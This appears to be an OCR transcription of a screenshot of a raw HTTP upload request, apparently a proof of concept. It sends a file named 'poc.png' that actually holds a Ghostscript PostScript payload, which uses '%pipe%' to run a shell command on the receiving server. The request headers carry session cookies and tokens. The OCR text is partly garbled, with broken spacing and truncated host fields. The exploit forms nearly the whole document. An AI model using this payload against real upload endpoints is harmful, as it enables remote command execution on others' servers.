 POST / HTTP/1.1
Host : 1 6:8080
Content-Length : 294
Cache-Control : max-age=0
Upgrade-Insecure-Requests : 1
Origin : http:/ 6:8080
Content-Type : multipart/form-data;
boundary=----WebKitFormBoundaryGJ3D1JRp1BpR8CDs
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36
Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer : http:/ 080/
Accept-Encoding : gzip, deflate
Accept-Language : zh-CN,zh;q=0.9
Cookie : csrftoken =
Vj5SfRgiV0YcmbyEpGJ5a1kQVyT95E6McYQTB55aJEEEpcb3S7M5zbJguCoQhPmk ;
sessionid =nsnjz15rncyxqo5q89742wtdqf8ouqcj ; PHPSESSID =
6c72878fd13e2150d9251a96e31081f7 ; ECS_ID =
2fe75316341e507b9b4c4324c1a971ac6910285a ; ECS[visit_times] =4
Connection : close
------WebKitFormBoundaryGJ3D1JRp1BpR8CDs
Content-Disposition : form-data ; name ="file_upload "; filename ="poc.png "
Content-Type : image/png
%!PS
0 1 300367 {} for
{save restore} stopped {} if
(%pipe%id > /tmp/success && cat /tmp/success) (w) file
------WebKitFormBoundaryGJ3D1JRp1BpR8CDs--